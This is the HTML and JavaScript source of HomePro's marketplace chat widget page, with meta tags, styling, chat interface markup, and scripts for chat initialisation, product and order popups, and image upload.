		<meta name="twitter:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta name="twitter:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta property="og:url" content="https://www.homepro.co.th/chat/index.jsp" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/chat/index.jsp",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1769137217190" />
<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/private_chat.css?r=1769137217151" />
		<style type="text/css">
			.form-control {
				display: block;
				width: 100%;
				padding: 0.775rem 1rem;
				font-size: 1.1rem;
				font-weight: 500;
				line-height: 1.5;
				color: var(--neutral-colors-gray-700);
				background-color: var(--neutral-colors-white);
				background-clip: padding-box;
				border: 1px solid var(--neutral-colors-gray-400);
				appearance: none;
				border-radius: 0.475rem;
				box-shadow: false;
				transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
			}
		</style>

	</head>

	<body>
		<!-- <div class="page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div> -->

	<main class="main-layout">
			<div id="mkp_chat_container" class="mkpchat_main-container">
	<div class="chat-header-toolbar">
		<div id="chat-header-name"></div>
		<div class="chatlist-count">
			
		</div>
		<div class="mkpchat-close" onclick="top.window.hideMkpChat()">
			<i class="close icon"></i>
		</div>
	</div>
	<div class="hp-chat-container">
		<div id="chat-nameslist">
			<div class="tools-option">
				<div class="input-group flex-fill">
					<input id="chatListSearchInput" type="text" placeholder="Search" class="form-control chatlist-search">
						<label for="chatListSearchInput" class="text-info my-auto ml-auto py-2 cursor-pointer show-on-collapse">
							<i class="las la-search la-fw"></i>
						</label>
				</div>
			</div>
			<div class="chat-list-container">
				<div class="group-list"></div>
			</div>
		</div>
		<div id="chat-content-empty" class="chat-content active" style="background-color: #EEE;"></div>
		<div id="chat-content-login" class="chat-content" style="background-color: #EEE;">
			<div class="chat-body-panel">
				<div>
					Please Login before start chat!!
				</div>
				<div>
					<a href="https://www.homepro.co.th/login" target="_top">Click to Login</a>
				</div>
			</div>
		</div>
		<div id="chat-content-enable" class="chat-content">

			<div id="chat-msg">
				<div class="stream-message-panel">
				</div>
			</div>

			<div id="sending-msg-tool-panel">
				<div id="msg-input">
					<div class="stream-message-input-area">
						<input id="stream-message" placeholder="Write your message..."/>
						<div class="send-btn" onclick="sendMessageEvent()">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
								<path d="M17.5123 2.52347L2.95547 6.62925C2.83301 6.66379 2.72401 6.73489 2.64303 6.83304C2.56206 6.93119 2.51297 7.05171 2.50233 7.17851C2.49169 7.30531 2.52 7.43233 2.58348 7.5426C2.64696 7.65288 2.74259 7.74115 2.85758 7.79562L9.54593 10.9638C9.67638 11.0256 9.78142 11.1306 9.84321 11.2611L13.0114 17.9494C13.0658 18.0644 13.1541 18.16 13.2644 18.2235C13.3747 18.287 13.5017 18.3153 13.6285 18.3047C13.7553 18.294 13.8758 18.2449 13.974 18.164C14.0721 18.083 14.1432 17.974 14.1777 17.8515L18.2835 3.29466C18.3137 3.18773 18.3148 3.0747 18.2867 2.9672C18.2587 2.8597 18.2025 2.76162 18.1239 2.68306C18.0454 2.6045 17.9473 2.5483 17.8398 2.52025C17.7323 2.4922 17.6193 2.49331 17.5123 2.52347Z" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M9.79173 11.0355L13.3273 7.5" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</div>
					</div>
				</div>
				<div id="msg-option">
					<form id="frmChat" class="form" action="#" method="post" accept-charset="utf-8" autocomplete="off">
						<ul>
							<li id="option_sticker" data-toggle="popover" data-html="true" data-trigger="focus" >
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M9.00007 16.6826C4.75726 16.6826 1.31778 13.2431 1.31778 9.00033C1.31778 4.75752 4.75726 1.31804 9.00007 1.31804C13.2429 1.31804 16.6824 4.75752 16.6824 9.00033C16.6824 13.2431 13.2429 16.6826 9.00007 16.6826Z" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M6.26569 10.9858C6.26569 10.9858 7.26002 12.5483 9.00006 12.5483C10.7401 12.5483 11.7344 10.9858 11.7344 10.9858" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.0183 6.85173C11.0183 7.30117 11.3827 7.66553 11.8321 7.66553C12.2815 7.66553 12.6459 7.30117 12.6459 6.85173C12.6459 6.40228 12.2815 6.03792 11.8321 6.03792C11.3827 6.03792 11.0183 6.40228 11.0183 6.85173ZM6.13549 6.03792C6.58493 6.03792 6.94929 6.40228 6.94929 6.85173C6.94929 7.30117 6.58493 7.66553 6.13549 7.66553C5.68604 7.66553 5.32169 7.30117 5.32169 6.85173C5.32169 6.40228 5.68604 6.03792 6.13549 6.03792Z" fill="#525255"/>
								</svg>
							</li>
							<li id="option_picture">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
									<path d="M1.49991 10.6999L5.1499 7.85088C5.49134 7.58437 5.96554 7.56797 6.32458 7.81026L9.09927 9.6827C9.51918 9.96607 10.0847 9.89068 10.4157 9.50719L13.4631 5.97657C13.881 5.49238 14.6398 5.51959 15.0219 6.03246L18.4999 10.6999" stroke="#525255" stroke-width="1.5"/>
									<rect x="1.5834" y="0.833496" width="16.8333" height="14.3333" rx="1.25" stroke="#525255" stroke-width="1.5"/>
									<circle cx="8.75006" cy="4.66699" r="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
								<input type="file" id="picture_add" name="picture_add" accept=".png, .jpg, .jpeg, .mp4" style="display:none;"/>
							</li>
							<li id="option_products">
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M6.08337 6.66683V3.75016C6.08337 2.13933 7.38921 0.833496 9.00004 0.833496V0.833496C10.6109 0.833496 11.9167 2.13933 11.9167 3.75016V6.66683" stroke="#525255" stroke-width="1.5" stroke-linecap="round"/>
									<rect x="1.41672" y="4.0835" width="15.1667" height="12.6667" rx="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
							</li>

							<li id="option_order">
								<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
									<rect width="20" height="20" fill="white"/>
									<mask id="path-1-inside-1_11168_3715" fill="white">
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5"/>
									</mask>
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5" stroke="#525255" stroke-width="3.2" mask="url(#path-1-inside-1_11168_3715)"/>
									<circle cx="5.83339" cy="6.66683" r="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="10.0003" rx="0.833333" ry="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="13.3333" rx="0.833333" ry="0.833333" fill="#525255"/>
									<path d="M8.33337 6.6665H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 10H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 13.3335H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
								</svg>
							</li>
							</ul>
					</form>

					<div id="popup_sticker" class="ui flowing popup top left transition hidden fontfamily">
						<ul>
							<li class="emoji emoji01" data-id="emoji01"></li>
							<li class="emoji emoji02" data-id="emoji02"></li>
							<li class="emoji emoji03" data-id="emoji03"></li>
							<li class="emoji emoji04" data-id="emoji04"></li>
							<li class="emoji emoji05" data-id="emoji05"></li>
							<li class="emoji emoji06" data-id="emoji06"></li>
							<li class="emoji emoji07" data-id="emoji07"></li>
							<li class="emoji emoji08" data-id="emoji08"></li>
						</ul>
					</div>

					<div id="popup_products" class="ui flowing popup top left transition hidden fontfamily">
						<div class="products_detail">
							<div class="content">
								<div class="title">
									<h3>สินค้าของร้าน</h3>
									<div>
										<input id="product_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list customer">
								</div>
								</div>
						</div>
					</div>

					<!-- SBC : Order -->
					<div id="popup_order" class="ui flowing popup top left transition hidden fontfamily">
						<div class="order_detail">
							<div class="content">
								<div class="loading-plp page-loading" style="left:50%;">
									<div class="ui active orange loader large"></div>
								</div>
								<div class="title">
									<h3>รายการคำสั่งซื้อ</h3>
									<div>
										<input id="order_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list">
								</div>
							</div>
						</div>
					</div>
					<!-- EBC : Order -->
					</div>
			</div>
		</div>
	</div>


	<!--begin::Modal Sub Category Content-->
		<div class="ui modal mini" tabindex="-1" id="modal_end_chat">
			<div class="modal-header header">
				<h3 class="modal-title">Delete Chat</h3>
			</div>
			<div class="modal-content content">
				<div class="modal-body fs-5 content">
					<div class="d-flex flex-column flex-center mx-6" style="margin: 0 !important;">
						<!--begin::Wrapper-->
							Do you want to delete this chat in chat list?
						<!--end::Wrapper-->
					</div>
				</div>
			</div>
			<div class="actions">
				<div class="my-4 text-end">
					<button type="button" class="ui button btn btn-light" data-bs-dismiss="modal" onclick="closeDeleteModal()">Cancel</button>
					<div class="ui red ok button" onclick="confirmDeleteChat()"> OK </div>
				</div>
			</div>
		</div>
		<!--end::Modal Sub Category Content-->
		</div></main>

		<div style="clear:both;"></div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt";
		var systemCurrentTimeMillis = "1769137217191";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = 'https://www.homepro.co.th/p/187752';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script>
		var initInterval0 = 0;
		var initInterval1 = 0;
		var initInterval2 = 0;
		var database = null;
		var url_streaming_live = "https://www.homepro.co.th/live/";
		var token = "eyJhbGciOiJSUzI1NiJ9.[base64].[base64]";
	</script>

	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-app.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-auth.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-database.js"></script>
	<script src="https://www.homepro.co.th/javascript/firebase-config.js"></script>
	<script src="https://www.homepro.co.th/javascript/live/hls.js@latest"></script>
<script>
	var lastupdate = new Date().getTime();
	var uid = 'ZTAwZjljOGViNGE4NjViMTRiZTMxZWEzNDdkY2VlNmIxOGIyMWNkMDgxZGIzZmQ1NzNmYWI1NDQyOGVlZGRjOTMzNTBjM2MyZmNmMzIzMmQyMWJjYmVhYzA5YTU3YTQyMDYwMmZmMzVlYWIzMmE1MTBhNGJjYWQ0ZmFjNTExZTg=';
	var client_id = 'dTAzNWM2MTQ3LTNmMmItNGJkNC1iZmM3LWMxOTlmMTgxZDYyMg==';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'NmU0ZDNiMTkyNDcwMGZhOWM0YjgwNWZlNzU1MmJjZjRkODU3MDA1ODY3MDUzMjVmYWI5MTFjYmRiMzRlYjM2ZQ==';
	var actionNewSessionBotnoi = 'YWY3NTUzZWQ2ZTc4NzE4NWEwZjRmNDI3Yjg5NGNhMjE1NDgyMzI5MTU1NmNiMjEwMDJjNDg4ODVhOWUyM2Q0MWEyMTAzZTY3OTQ0ODRlNzFlNWNjZDlmYmZjMmI0OTgz';
	var actionGetWorkOff = 'MzhhMDg0ODVhNjI1MzFjNDgyOTkzNTI3ZGNhZDEzMzhhZjZiNGNiYWU0N2FmNzZmNzU2MmNjNWE0YzU3MjJjYg==';
	var actionGetAutoReply = 'ZmI1NzY1OWU5OWY4MjAzZGQ2YTczMDUxNmQ5N2UyODBmNGEyNDQyMWE2ZDA3OTA5OThmMTQwNGZiNTdiMzI3MTQxYTBiOWM0MmVlNmVkOTAzYWZlOThkYmZmMzEwOGU1';
	var actionSendToBotnoi = 'MGU4MGNjYmJjOGYyMmY0N2MwYTU5ZjVkYTZlMTc4MDIxMjE3OWE0NmYzYjIyMTYxNmMzZTUzY2ZiMzQyNWY3Yg==';
	var actionGetSellerProducts = 'YTU0MTYzMjJkNGMzY2E1ODkxZmEyYTE0NzdlNWMyYzcxZDU0NTFjMmY0ZjYyYTRlOTQwYTU1NWNmN2NiNzA1MzUwNTRmZWU0NWI4NzBhZTcyNTdhY2E5OTQ5NGExODg0';
	var actionGetCustOrder = 'YmViNDkwN2UxNzM2ZDkzYzdmNjVhNzZkMTVjNTRlNDlhNjFiZTg2YTI2ODI0OTZlZjFhZThhMmRhMDkxODkwMA==';
	var actionGetCustOrderItem = 'MGQxZTFhYmQzNGM3ZmY0NmUzMTFkNjA1MGQ5N2QxZDhmMzM1MWEzMGEyNmQ3NWRiZDc5NzgzNzg4NThhNGE5M2FmZWEzYjE1Zjg0MWIwYzM2ZDQ3MmFmMTBlMmIyMmE2';
	var actionGetFAQ = 'NTk4YzJmNjg5NWExZjYzOTc3OGZmYTkzNjYxZDNiMjA3NjU3MjJlN2M0ZWYyYmI3MmRjODVjZGVkZWMzOGJhZQ==';
	var actionGetPlatFAQ = 'YzYzZGNjZGZjNTNlYTQ5NzFiMGEzZDU3NWRkMzdjZDMxNzVjMDQ0OWU0ZTgxNzY1YjE0N2YzNTNjODc2MTBlZQ==';
	var actionGetChatAutoMessage = 'ODZiOTViNDUwNWE4OTljYWMyMDc2MmNhYWQ3ZGQ5NjdkMzRiMTI4NmUwMGVhNDQwYTI2YzkyNmIxYjk3YjhiZQ==';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	const systemAutoReplyConfig = '0';
	const userId = '0';
	const isSeller = false;
	const chatPrefix = '';
	const chatPostfix = '';

	var isSaleforceMode = false;
	var saleforceUrl = "";
	
		isSaleforceMode = true;
		
		saleforceUrl = 'https://www.homepro.co.th/chat/index-desktop.jsp';
	</script>
<script>
	$(document).ready(function() {
		console.log('client_id = ' + client_id);
		if (client_id) {
			chatInit();
		}
		initSwiperOfChat();
		initPopupOption();
		initProductsOption();
		initShortcutMsgSearch();

		$('.order-item:nth-child(3n)').hide();
		if (top.window.document.getElementById("mkpchat_main") != null) {
			// $('#mkp_chat_container').css('height', top.window.document.getElementById("mkpchat_main").height + "px");
		}
	});

	function initSwiperOfChat() {
		var swiperStatusTab = new Swiper('.swiper-carousel', {
			// loop: true,
			spaceBetween : 12,
			slidesPerView : 3.5,
			preventClicks : true,
			slidesPerGroup : 1,
			freeMode : true,
			navigation : {
				nextEl : '.carousel-panel .swiper-button-next',
				prevEl : '.carousel-panel .swiper-button-prev',
			},
			on : {
				init : function() {
				}
			}
		});
	}

	function openMkpChat() {
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initPopupOption() {
		$('#option_sticker').popup({
			popup : $('#popup_sticker'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_products').popup({
			popup : $('#popup_products'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_shortcutmsg').popup({
			popup : $('#popup_shortcutmsg'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_order').popup({
			popup : $('#popup_order'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#mkp_chat_container .emoji').click(function(){
			var emojiId = $(this).attr('data-id');
			sendMessageEmoji(emojiId);
		});

		$('#option_picture svg').click(function() {
			$('#picture_add').click();
		});
		$('input[type=file]').change(function() {
			// select the form and submit
			var formData = new FormData(window.frmChat);
			var url = contextPath + "/service/chat/api-image.jsp";
			if (typeof KTApp !== 'undefined') {
				KTApp.showPageLoading();
			}

			$.ajax({
				type : "POST",
				url : url,
				headers : {
					'X-CSRF-TOKEN' : _csrf_token
				},
				data : formData,
				processData : false,
				contentType : false,
				success : function(response) {
					// Remove page loading
					if (typeof KTApp !== 'undefined') {
						KTApp.hidePageLoading();
						if (loadingEl != null) {
							loadingEl.remove();
						}
					}
					sendMessageImage(response);
				},
				error : function(errResponse) {
				}
			});
		});
	}

	function putShortcutMsg(msgId) {
		var msg = $('#' + msgId).val();
		sendMessageChat(msg);
	}

	function initShortcutMsgSearch() {
		$('#shortcutmsg_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			filterShortcutMsg($(this).val());
		});
	}

	function filterShortcutMsg(e){
		e = e.toLowerCase();
		console.log(e);
		if (e.trim() == "") {
			$('#popup_shortcutmsg .shortcut-item').show();
			return;
		}
		$('#popup_shortcutmsg .shortcut-item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function initProductsOption() {
		$('#popup_products .actions .btn.send').on('click',function(event) {
			const data_partnumber = $(this).attr('data-partnumber');
			sendMessageProduct(data_partnumber);

			$('#option_products').popup('hide');
		});

		$('#product_list_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;

			filterProduct($(this).val());
		});
	}

	function filterProduct(e){
		e = e.toLowerCase();
		if (e.trim() == "") {
			$('#popup_products .products_detail .item-list .item').show();
			return;
		}
		$('#popup_products .products_detail .item-list .item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function moreExpanOrder(rowid) {
		if ($('#' + rowid + ' .order-item:nth-child(3n)').is(':visible')) {
			$('#' + rowid + ' .order-item:nth-child(3n)').hide();
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		} else {
			$('#' + rowid + ' .order-item:nth-child(3n)').show();
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		}
		/*
		if ($('#' + rowid + ' .order-item-mark').hasClass('order-item-hide')) {
			$('#' + rowid + ' .order-item-mark').removeClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		} else {
			$('#' + rowid + ' .order-item-mark').addClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		}
		*/
	}
</script>
<script type="text/javascript">
		var storeText = [];
		storeText['mkp.select.title'] = "กรุณาเลือก";
		storeText['feature.yes'] = "มี";
		storeText['feature.no'] = "ไม่มี";
		storeText['th.feature.yes'] = "มี";
		storeText['th.feature.no'] = "ไม่มี";
		storeText['en.feature.yes'] = "YES";
		storeText['en.feature.no'] = "NO";
		storeText['feature.thai'] = "ภาษาไทย";
		storeText['feature.eng'] = "ภาษาอังกฤษ";
		storeText['signinregister.errmsg'] = "สมัครสมาชิกไม่ได้ ระบบพบความผิดพลาด กรุณาติดต่อแอดมิด";
		storeText['mkp.shopdecor.err'] = "เกิดข้อผิดพลาดเกิดขึ้น กรุณาติดต่อเจ้าหน้าที่";
		storeText['mkp.myproduct.ok'] = "ตกลง";
		storeText['mkp.myproduct.cancel'] = "ยกเลิก";
		storeText['mkp.myproduct.requestapprove'] = "ต้องการร้องขอ Approve Product?";
		storeText['mkp.myproduct.success'] = "ส่งข้อมูลสำเร็จ";
		storeText['mkp.myproduct.unsuccess'] = "ส่งข้อมูลไม่สำเร็จ";
		storeText['mkp.myproduct.discardchg'] = "ไม่บันทึกข้อมูล";
		storeText['mkp.myproduct.validate.nameth'] = "กรุณากรอกชื่อสินค้าภาษาไทย";
